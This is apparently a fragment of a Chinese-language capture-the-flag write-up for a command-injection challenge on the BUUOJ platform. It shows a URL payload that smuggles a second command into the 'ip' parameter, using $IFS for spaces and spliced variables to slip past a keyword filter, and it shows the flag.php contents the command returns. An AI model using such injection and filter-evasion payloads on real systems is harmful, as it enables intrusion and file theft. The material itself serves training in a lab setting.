 view-source:http://b2a3a10e-4b15-47d6-949f-2630725ab3e5.node4.buuoj.cn:81/?ip=127.0.0.1;a=ag;b=fl;cat$IFS$9$b$a.php
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 漏洞 top10漏洞 linux命令 vulhub 反序列化 C
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{4e5caa0d-a69e-4292-b228-98fb77ce3c15}";
5 ?>
6